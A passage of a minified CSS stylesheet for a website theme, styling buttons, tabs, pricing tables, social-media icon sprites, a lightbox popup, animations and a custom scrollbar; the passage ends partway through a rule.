.fa-play{left:0.2em}a.sr-buttonicon.mini-button{padding:4px;width:24px;height:24px!important;line-height:24px!important}a.sr-buttonicon.small-button{padding:7px;width:30px;height:30px!important;line-height:30px!important;font-size:14px}a.sr-buttonicon.medium-button{padding:14px;width:30px;height:30px!important;line-height:30px!important;font-size:18px}a.sr-buttonicon.big-button{padding:20px;width:30px;height:30px!important;line-height:30px!important;font-size:22px}.seperator{width:100%;height:4px;line-height:0px;padding:8px 0;text-align:center}.section-title .seperator{padding:16px 0}.seperator span{height:2px;background:#000000;display:inline-block;width:100px;opacity:0.15;filter:alpha(opacity=15);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)"}.text-light .seperator span{background:#ffffff;opacity:0.2;filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)"}.seperator.size-full span{width:100%}.seperator.size-medium span{width:220px}.seperator.size-small span{width:100px}.seperator.size-mini span{width:40px}.seperator.height-1px span{height:1px}.seperator.height-2px span{height:2px}.seperator.height-3px span{height:3px}.seperator.height-4px span{height:4px}.spacer{width:100%;display:block}.spacer.spacer-mini{height:15px}.spacer.spacer-small{height:40px}.spacer.spacer-medium{height:60px}.spacer.spacer-big{height:100px}.counter{text-align:center;margin-top:10px}div .counter:fist-child{margin-top:0px}.counter-value{font-family:'Open Sans';font-weight:800;font-size:48px;line-height:60px}.counter-name{font-size:13px;text-transform:uppercase;margin-top:15px;letter-spacing:0.1em}.column .iconbox{margin-top:40px}.column .iconbox:first-child{margin-top:0px}.iconbox .fa{color:#4da5f5}.position-right .fa{float:right}.iconbox-content{float:right}.position-right .iconbox-content{float:none;text-align:right}.one-half .iconbox-content{width:480px}.one-third .iconbox-content{width:290px}.one-fourth .iconbox-content{width:195px}.team-role{margin-top:3px}.team-info{margin-top:5px}.testimonial-slider{margin-top:40px!important}div .testimonial-slider:first-child{margin-top:0px!important}.testimonial-item{text-align:center}.slides .testimonial-item{padding-bottom:40px}.testimonial-name{font-size:13px;text-transform:uppercase;letter-spacing:0.1em}.tabs{margin-top:20px}div .tabs:first-child{margin-top:0px}.tabs ul.tab-nav{padding:0;margin:0;margin:0!important;list-style:none!important;position:relative;z-index:1}.tabs ul.tab-nav li{background:none;padding:0!important;float:left;margin:0 30px 0 0!important}.tabs ul.tab-nav li a{color:#262626;text-transform:uppercase;font-family:'Raleway';font-weight:600;font-size:13px;letter-spacing:0.1em;line-height:20px;padding-bottom:2px;display:block;border-bottom:2px solid transparent}.text-light .tabs ul.tab-nav li a{color:#ffffff}.tabs ul.tab-nav li a.active,.tabs ul.tab-nav li a:hover{border-color:#4da5f5}.tabs .tab-container{margin-top:20px}.tabs .tab-container .tab-content{float:left;display:none}.tabs .tab-container .active{display:block}.accordion{margin-top:20px}div .accordion:first-child{margin-top:0px}.toggle-item{margin-top:20px}div .toggle-item:first-child{margin-top:0px}.toggle-item .toggle-title{width:100%;position:relative;cursor:pointer;overflow:hidden}.toggle-item .toggle-title .toggle-icon .fa{color:#262626;float:left;top:5px;position:relative}.text-light .toggle-item .toggle-title .toggle-icon .fa{color:#ffffff}.toggle-icon .fa-plus{display:block}.toggle-icon .fa-minus{display:none}.toggle-active .fa-plus{display:none}.toggle-active .fa-minus{display:block}.toggle-item .toggle-title .toggle-name{float:left;margin:0 0 0 20px}.toggle-item .toggle-active .toggle-icon .fa,.toggle-item .toggle-title:hover .toggle-icon .fa{color:#4da5f5!important}.toggle-item .toggle-inner{padding-top:18px;display:none}.alert{margin-top:20px}div .alert:first-child{margin:0}.alert h6{padding-bottom:2px;border-bottom:2px solid red;display:inline-block}.alert-info h6{border-color:#3fabf6;color:#3fabf6}.alert-note h6{border-color:#fcad25;color:#fcad25}.alert-confirm h6{border-color:#8fc236;color:#8fc236}.alert-error h6{border-color:#fa4d5a;color:#fa4d5a}.skill{margin-top:20px}div .skill:first-child{margin-top:0px}.skill .skill-name{margin-bottom:5px;display:block}.skill .skill-bar{background:#d9d9d9;height:8px;width:100%;position:relative;border-radius:2px}.text-light .skill .skill-bar{background:#666666}.skill .skill-bar .skill-active{background:#4da5f5;height:100%;position:relative;border-radius:2px;width:0px}.tooltip{position:absolute;width:24px;height:7px;line-height:10px;line-height:5px;padding:8px 10px 6px 10px;font-size:11px;text-align:center;color:#ffffff;background:#262626;border-radius:2px;top:-20px;right:-5px;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.text-light .tooltip{color:#262626;background:#ffffff}.tooltip:after{content:"";position:absolute;width:0;height:0;border-width:4px;border-style:solid;border-color:#262626 transparent transparent transparent;top:21px;left:18px}.text-light .tooltip:after{border-color:#ffffff transparent transparent transparent}.pricing-table{background:#ffffff;border:1px solid #d9d9d9;border-radius:3px;padding:30px;margin:20px 0}.text-light .pricing-table{background:#262626;border:1px solid #4d4d4d}.pricing-accent{padding:50px 30px;margin:0}.one-fourth .pricing-table{padding-left:20px;padding-right:20px}.price-name{text-transform:uppercase;margin-bottom:20px}.price{margin-bottom:40px;color:#262626}.text-light .price{color:#ffffff}.pricing-accent .price{color:#4da5f5}.price-amount{display:block;font-family:'Open Sans';font-weight:800;font-size:70px;line-height:70px;margin-bottom:10px}.one-fourth .price-amount{font-size:60px;line-height:60px}.price-time{margin-top:10px;display:block;font-family:'Open Sans';font-weight:600;font-size:12px;line-height:14px;text-transform:uppercase;letter-spacing:0.1em}.price-button{margin-top:40px}.widget{position:relative;margin-top:40px}.div .widget:first-child,aside .widget:first-child{margin-top:0px}.widget ul{list-style:none;padding:0;margin:0 0 0 0}.widget ul li{padding:8px 0;margin:0;border-bottom:1px solid #d9d9d9}.widget ul li a{color:#262626}.widget ul li a:hover{color:#4da5f5}.tag-list a{border:1px solid #d9d9d9;display:inline-block;padding:4px 8px;font-size:11px;border-radius:2px;color:#999999;text-transform:uppercase;margin-bottom:5px;margin-right:3px}.tag-list a:hover{border-color:#262626;color:#ffffff;background:#262626}#searchform label{display:none}#searchform input[type=submit]{display:none}.socialmedia-widget{margin:20px 0 0 0;padding:0;list-style:none;text-align:center}div .socialmedia-widget:first-child{margin:0}.socialmedia-widget li{display:inline-block;background:transparent;padding:0px;margin:0 3px 0 3px;position:relative}.socialmedia-widget li a{height:30px;width:30px;display:block;text-indent:-9999px;background:url('../images/social-icons.png');margin:0}.social-share li a{opacity:0.3;filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.text-light .social-share li a{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.socialmedia-widget li.facebook a{background-position:0px top}.socialmedia-widget li.twitter a{background-position:-30px top}.socialmedia-widget li.thumblr a{background-position:-60px top}.socialmedia-widget li.vimeo a{background-position:-90px top}.socialmedia-widget li.dribbble a{background-position:-120px top}.socialmedia-widget li.deviantart a{background-position:-150px top}.socialmedia-widget li.behance a{background-position:-180px top}.socialmedia-widget li.flickr a{background-position:-210px top}.socialmedia-widget li.forrst a{background-position:-240px top}.socialmedia-widget li.linkedin a{background-position:-270px top}.socialmedia-widget li.rss a{background-position:-300px top}.socialmedia-widget li.googleplus a{background-position:-330px top}.socialmedia-widget li.pinterest a{background-position:-360px top}.socialmedia-widget li.youtube a{background-position:-390px top}.socialmedia-widget li.mail a{background-position:-420px top}.socialmedia-widget li.instagram a{background-position:-450px top}.socialmedia-widget li.xing a{background-position:-480px top}.socialmedia-widget li.dropbox a{background-position:-510px top}.text-light .socialmedia-widget li.facebook a{background-position:0px -30px}.text-light .socialmedia-widget li.twitter a{background-position:-30px -30px}.text-light .socialmedia-widget li.thumblr a{background-position:-60px -30px}.text-light .socialmedia-widget li.vimeo a{background-position:-90px -30px}.text-light .socialmedia-widget li.dribbble a{background-position:-120px -30px}.text-light .socialmedia-widget li.deviantart a{background-position:-150px -30px}.text-light .socialmedia-widget li.behance a{background-position:-180px -30px}.text-light .socialmedia-widget li.flickr a{background-position:-210px -30px}.text-light .socialmedia-widget li.forrst a{background-position:-240px -30px}.text-light .socialmedia-widget li.linkedin a{background-position:-270px -30px}.text-light .socialmedia-widget li.rss a{background-position:-300px -30px}.text-light .socialmedia-widget li.googleplus a{background-position:-330px -30px}.text-light .socialmedia-widget li.pinterest a{background-position:-360px -30px}.text-light .socialmedia-widget li.youtube a{background-position:-390px -30px}.text-light .socialmedia-widget li.mail a{background-position:-420px -30px}.text-light .socialmedia-widget li.instagram a{background-position:-450px -30px}.text-light .socialmedia-widget li.xing a{background-position:-480px -30px}.text-light .socialmedia-widget li.dropbox a{background-position:-510px -30px}.socialmedia-widget li:hover a{opacity:1!important;filter:alpha(opacity=100)!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"!important}.socialmedia-widget li.facebook:hover a{background-position:0px bottom}.socialmedia-widget li.twitter:hover a{background-position:-30px bottom}.socialmedia-widget li.thumblr:hover a{background-position:-60px bottom}.socialmedia-widget li.vimeo:hover a{background-position:-90px bottom}.socialmedia-widget li.dribbble:hover a{background-position:-120px bottom}.socialmedia-widget li.deviantart:hover a{background-position:-150px bottom}.socialmedia-widget li.behance:hover a{background-position:-180px bottom}.socialmedia-widget li.flickr:hover a{background-position:-210px bottom}.socialmedia-widget li.forrst:hover a{background-position:-240px bottom}.socialmedia-widget li.linkedin:hover a{background-position:-270px bottom}.socialmedia-widget li.rss:hover a{background-position:-300px bottom}.socialmedia-widget li.googleplus:hover a{background-position:-330px bottom}.socialmedia-widget li.pinterest:hover a{background-position:-360px bottom}.socialmedia-widget li.youtube:hover a{background-position:-390px bottom}.socialmedia-widget li.mail:hover a{background-position:-420px bottom}.socialmedia-widget li.instagram:hover a{background-position:-450px bottom}.socialmedia-widget li.xing:hover a{background-position:-480px bottom}.socialmedia-widget li.dropbox:hover a{background-position:-510px bottom}.tp_recent_tweets{max-width:100%;width:100%;float:none;clear:inherit}.widget .tp_recent_tweets li{background:none;word-wrap:break-word;float:none;clear:inherit}.widget .tp_recent_tweets li a{font-weight:normal}.widget .tp_recent_tweets .twitter_time{color:#b3b3b3;font-size:12px;font-style:italic;font-weight:normal}.dribbble-widget .dribbble-list,.flickr-widget .flickr-list{width:107%;overflow:hidden;list-style:none;margin:0;padding:0}.dribbble-widget .dribbble-list li,.flickr-widget .flickr-list li{width:22.2%;margin:0 1.5% 1.5% 0;float:left;overflow:hidden;background:none;border:none;padding:0}.dribbble-widget .dribbble-list li img,.flickr-widget .flickr-list li img{display:block}.dribbble-widget .dribbble-list li:hover,.flickr-widget .flickr-list li:hover{opacity:0.7;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}.imgoverlay{position:relative;overflow:hidden;display:block;max-width:100%}.imgoverlay img{transition:all 0.4s ease}.imgoverlay .overlay{width:100%;height:100%;position:absolute;top:0;left:0;z-index:0;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transition:opacity 0.3s ease}.imgoverlay .overlay svg{width:100%!important;height:auto!important;transform:translate(-50%, -50%)!important;top:50%;left:50%;position:absolute}.imgoverlay:hover .overlay{z-index:2;left:0;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.imgoverlay:hover .overlay .overlaycolor{opacity:0.8;filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";transition:all 0.3s ease}.imgoverlay .overlaycolor{width:100%;height:100%;background:#0b427a;position:absolute;top:0;left:0;z-index:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transition:all 0.3s ease}.imgoverlay .overlayinfo{width:100%;text-align:center;display:block;position:absolute;top:45%;left:0;transition:top 0.3s ease}.imgoverlay:hover .overlayinfo{top:50%}.overlayinfo h6{font-size:13px;text-transform:uppercase;letter-spacing:0.1em}.loader-icon{position:relative;z-index:0;width:24px;height:24px}.loader-icon span{width:20px;height:20px;position:absolute;top:0px;left:0px;z-index:0;border:2px solid #d9d9d9;border-radius:50%}.loader-icon .spinner{z-index:1;border-color:#262626;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(360deg)}}#load-more{text-align:center;position:relative;margin-top:40px}#load-more .loader-icon{position:absolute;bottom:-34px;left:50%;margin-left:-12px;display:none}.text-light #load-more a.sr-button{border:2px solid #ffffff;color:#ffffff;background:transparent}.sr-animation{position:relative;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transition:all 0.7s ease}.sr-animation-fromtop{top:-50px}.sr-animation-frombottom{top:50px}.sr-animation-fromleft{left:-30px}.sr-animation-fromright{left:30px}.sr-animation-zoomin{transform:scale(0)}.sr-animation-zoomout{transform:scale(1.5)}.sr-animation.animated{top:0;left:0;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";height:100%;max-height:100%;transform:scale(1)}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes blink{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%, 0, 0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%, 0, 0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%, 0, 0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightQuick{0%{opacity:0;transform:translate3d(25%, 0, 0)}to{opacity:1;transform:none}}.fadeInRightQuick{animation-name:fadeInRightQuick;animation-duration:0.5s;transition:all 0.2s ease-in-out}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}.tp-leftarrow.custom,.tp-leftarrow.default,.tp-rightarrow.custom,.tp-rightarrow.default{width:40px!important;height:40px!important;cursor:pointer;background:transparent url('../images/sprites.png') no-repeat!important}.tp-leftarrow.custom:before,.tp-rightarrow.custom:before{content:""!important}.tp-rightarrow.custom,.tp-rightarrow.default{background-position:0px 0px!important}.tp-leftarrow.custom,.tp-leftarrow.default{background-position:-40px 0px!important}.tp-bullets.custom .tp-bullet{background:#ffffff!important;width:6px;height:6px;border:1px solid transparent;border-radius:12px}.tp-bullets.custom .tp-bullet.selected{background:none!important;padding:2px;border:1px solid #ffffff;transform:translateX(-2px) translateY(-2px)}.typed-cursor{opacity:1;animation:blink 0.7s infinite}.admin-bar .mfp-close{top:85px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:12px;top:60px;text-decoration:none;text-align:center;padding:0 0 18px 10px;color:#FFF;font-size:2em}@media screen and (max-width:685px){.mfp-close{font-size:3em}}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-nav{position:absolute;z-index:1046;margin:0;top:50%;margin-top:-1em;padding:0;width:1.5em;height:2em;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);border:medium inset transparent;background:transparent;color:#fff;font-size:3em;cursor:pointer}.mfp-nav span{position:relative;z-index:-1}@media screen and (max-width:685px){.mfp-nav{background-color:rgba(0, 0, 0, 0.5);top:auto;bottom:20px}}.mfp-nav-left{left:0}.mfp-nav-right{right:0}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:90%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);box-shadow:none!important;background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.my-mfp-zoom-in .zoom-anim-dialog{opacity:0;transition:all 0.2s ease-in-out;transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;transform:scale(1)}.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{transform:scale(0.8);opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.my-mfp-slide-bottom .zoom-anim-dialog{opacity:0;transition:all 0.2s ease-out;transform:translateY(-20px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;transform:translateY(0) perspective(600px) rotateX(0)}.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog{opacity:0;transform:translateY(-10px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-bg{opacity:0;transition:opacity 0.3s ease-out}.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity:0.8}.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold{}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-figure{opacity:0;transition:all 0.3s ease-in-out;transform-style:preserve-3d;transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-figure{opacity:1;transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:0.95}.mfp-3d-unfold.mfp-removing .mfp-figure{transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-in{}.mfp-zoom-in .mfp-content{opacity:0;transition:all 0.2s ease-in-out;transform:scale(0.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-content{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.95}.mfp-zoom-in.mfp-removing .mfp-content{transform:scale(0.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-slide-in{}.mfp-slide-in .mfp-content{opacity:0;transition:all 0.2s ease-in-out;transform:translate3d(25%, 0, 0)}.mfp-slide-in.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-slide-in.mfp-ready .mfp-content{opacity:1;transform:none}.mfp-slide-in.mfp-ready.mfp-bg{opacity:0.95}.mfp-slide-in.mfp-removing .mfp-content{transform:translate3d(-25%, 0, 0);opacity:0}.mfp-slide-in.mfp-removing.mfp-bg{opacity:0}.mfp-content .video-title{position:absolute;width:100%;text-align:center;font-weight:normal;font-size:27px;color:rgba(255, 255, 255, 0.75);line-height:1.05}@media screen and (max-width:450px){.mfp-content .video-title{font-size:14px;padding-right:0}}#easy-opener-section{width:100%;height:100%;position:absolute;top:0;left:0;z-index:10001;display:none}.easy-opener-bg{width:100%;height:100%;position:absolute;top:0;left:0;background:#0d0d0d;z-index:-1;opacity:0.97;filter:alpha(opacity=97);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=97)"}.easy-opener-content{width:1000px;position:absolute;top:50%;left:50%;margin-left:-500px;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";text-align:center}.easy-opener-content img{max-width:100%;max-height:100%}.easy-opener-close{display:block;width:30px;height:30px;text-indent:-9999px;background:url(../images/sprites.png) -280px 0px no-repeat;-webkit-transition:opacity 0.1s ease-in-out;-moz-transition:opacity 0.1s ease-in-out;-o-transition:opacity 0.1s ease-in-out;-ms-transition:opacity 0.1s ease-in-out;transition:opacity 0.1s ease-in-out;position:absolute;top:-60px;left:50%;margin-left:-15px}.easy-opener-next{display:block;width:30px;height:30px;text-indent:-9999px;background:url(../images/sprites.png) -160px 0px no-repeat;-webkit-transition:opacity 0.1s ease-in-out;-moz-transition:opacity 0.1s ease-in-out;-o-transition:opacity 0.1s ease-in-out;-ms-transition:opacity 0.1s ease-in-out;transition:opacity 0.1s ease-in-out;position:absolute;top:-60px;right:50%;margin-right:-50px}.easy-opener-prev{display:block;width:30px;height:30px;text-indent:-9999px;background:url(../images/sprites.png) -190px 0px no-repeat;-webkit-transition:opacity 0.1s ease-in-out;-moz-transition:opacity 0.1s ease-in-out;-o-transition:opacity 0.1s ease-in-out;-ms-transition:opacity 0.1s ease-in-out;transition:opacity 0.1s ease-in-out;position:absolute;top:-60px;left:50%;margin-left:-50px}.easy-opener-close:hover,.easy-opener-next:hover,.easy-opener-prev:hover{opacity:0.7;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}.ps{-ms-touch-action:auto;touch-action:auto;overflow:hidden!important;-ms-overflow-style:none}@supports (-ms-overflow-style:none){.ps{overflow:auto!important}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.ps{overflow:auto!important}}.ps.ps--active-x>.ps__scrollbar-x-rail,.ps.ps--active-y>.ps__scrollbar-y-rail{display:block;background-color:transparent}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:#eee;opacity:0.9}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:#eee;opacity:0.9}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:#999;width:11px}.ps>.ps__scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color 0.2s linear, opacity 0.2s linear;-o-transition:background-color 0.2s linear, opacity 0.2s linear;-moz-transition:background-color 0.2s linear, opacity 0.2s linear;transition:background-color 0.2s linear, opacity 0.2s linear;bottom:0px;height:15px}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, -webkit-border-radius 0.2s ease-in-out;transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, -webkit-border-radius 0.2s ease-in-out;-o-transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out;-moz-transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out, -moz-border-radius 0.2s ease-in-out;transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out;transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out, -webkit-border-radius 0.2s ease-in-out, -moz-border-radius 0.2s ease-in-out;bottom:2px;height:6px}.ps>.ps__scrollbar-x-rail:active>.ps__scrollbar-x,.ps>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x{height:11px}.ps>.ps__scrollbar-y-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color 0.2s linear, opacity 0.2s linear;-o-transition:background-color 0.2s linear, opacity 0.2s linear;-moz-transition:background-color 0.2s linear, opacity 0.2s linear;transition:background-color 0.2s linear, opacity 0.2s linear;right:0;width:15px}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, -webkit-border-radius 0.2s ease-in-out;transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, -webkit-border-radius 0.2s ease-in-out;-o-transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out;-moz-transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out, -moz-border-radius 0.2s ease-in-out;transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out;transition:background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out, -webkit-border-radius 0.2s ease-in-out, -moz-border-radius 0.2s 